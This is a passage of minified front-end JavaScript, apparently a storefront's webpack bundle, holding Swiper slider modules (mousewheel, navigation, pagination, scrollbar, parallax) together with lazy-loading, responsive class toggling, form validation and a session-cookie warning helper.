e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=r.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,D=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!D&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var g=i.mousewheel.recentWheelEvents;g.length>=15&&g.shift();var b=g.length?g[g.length-1]:void 0,C=g[0];if(g.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))g.splice(0);else if(g.length>=15&&h.time-C.time<500&&C.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,g.splice(0),i.mousewheel.timeout=Object(n.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(n.h)((function(){i.mousewheel.lastEventBeforeSnap=h,g.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var E={time:Object(n.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},y=i.mousewheel.recentWheelEvents;y.length>=2&&y.shift();var x=y.length?y[y.length-1]:void 0;if(y.push(E),x?(E.direction!==x.direction||E.delta>x.delta||E.time>x.time+150)&&i.mousewheel.animateSlider(E):i.mousewheel.animateSlider(E),i.mousewheel.releaseScroll(E))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(n.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(n.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=r.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=r.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(n.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(n.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:r.enable,disable:r.disable,handle:r.handle,handleMouseEnter:r.handleMouseEnter,handleMouseLeave:r.handleMouseLeave,animateSlider:r.animateSlider,releaseScroll:r.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:n({},r)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,n=i.$prevEl,r=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(r).is(n)&&!Object(a.a)(r).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):n&&(o=n.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,t.dynamicMainBullets)-1))+l)/2),c.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)c.each((function(e){var s=Object(a.a)(e),n=s.index();n===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=l&&n<=u&&s.addClass(t.bulletActiveClass+"-main"),n===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=c.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=c.eq(l),v=c.eq(u),m=l;m<=u;m+=1)c.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=c.length-t.dynamicMainBullets){for(var D=t.dynamicMainBullets;D>=0;D-=1)c.eq(c.length-D).addClass(t.bulletActiveClass+"-main");c.eq(c.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var g=Math.min(c.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,C=e?"right":"left";c.css(this.isHorizontal()?C:"top",b+"px")}}if("fraction"===t.type&&(r.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),r.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var E=(i+1)/o,y=1,x=1;"horizontal"===w?y=E:x=E,r.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>t&&(n=t);for(var r=0;r<n;r+=1)e.renderBullet?a+=e.renderBullet.call(this,r,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:n({dynamicBulletIndex:0},r)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,n=e.$dragEl,r=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(n.transform("translate3d("+u+"px, 0, 0)"),n[0].style.width=l+"px"):(n.transform("translate3d(0px, "+u+"px, 0)"),n[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){r[0].style.opacity=0,r.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,r=this.size/this.virtualSize,o=r*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(n.e)(e,{trackSize:s,divider:r,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,n=i.dragSize,r=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(r-n),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,n=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(n.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,r=this.support,o=t.$el[0],l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(r.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,r=this.support,o=t.$el[0],l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(r.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(n.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var r=a.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(r)),Object(n.e)(e,{$el:a,el:a[0],$dragEl:r,dragEl:r[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(n.a)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},398:function(e,t,i){var a=new(i(115))({elements_selector:".lazy",threshold:200});$(document).on("ajaxComplete",(function(){a.update()})),$("#maincontent").on("einsteinRecommendationsLoaded",(function(){a.update(),setTimeout((function(){a.update()}),500)})),e.exports={lazyLoadAgain:function(){a.update()}}},399:function(e,t,i){"use strict";var a=i(226);function s(){$("html").addClass("mobile").removeClass("desktop")}function n(){$("html").removeClass("mobile").addClass("desktop")}function r(){return window.matchMedia("(max-width: 991px)").matches?s():n(),!0}var o=$(window).width();window.libWindowResize=function(e){$(window).resize((function(){$(window).width()!=o&&e()}))},a.views.portrait.addListener((function(e){if(e.matches)a.breakpoints.lg.matches&&s();else{if(a.breakpoints.lg.matches)return!1;n()}return!0})),r(),window.libWindowResize(r)},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),n=i?-1:1,r=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=r,l="0"):(l=r,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*n+"%":o*t*n+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=d){var c=d-(d-1)*(1-Math.abs(t));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var r=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(i/2)-s*(n.length-1)),r=Math.min(Math.max(r,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:n({},r)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},400:function(e,t,i){"use strict";function a(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select").each((function(){this.validity.valid||$(this).trigger("invalid",this.validity)}))),t}function s(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}e.exports={invalid:function(){$("form input, form select").on("invalid",(function(e){if(e.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var t=this.validationMessage;$(this).addClass("is-invalid"),this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(t=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(t=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(t=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(t=$(this).data("missing-error")),$(this).parents(".form-group").find(".invalid-feedback").text(t)}}))},submit:function(){$("form").on("submit",(function(e){return a.call(this,e)}))},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",(function(){s($(this).parents("form"))}))},functions:{validateForm:function(e,t){a.call($(e),t||null)},clearForm:s}}},401:function(e,t,i){"use strict";e.exports=function(){if($(".valid-cookie-warning").length>0){var e=window.localStorage.getItem("previousSid"),t=function(e){for(var t=e+"=",i=decodeURIComponent(document.cookie).split(";"),a=0;a<i.length;a++){for(var s=i[a];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}("sid");!e&&t?(e=t,window.localStorage.setItem("previousSid",e),$(".cookie-warning-messaging").show()):e&&e===t?$(".cookie-warning-messaging").hide():(e="",window.localStorage.removeItem("previousSid"))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var 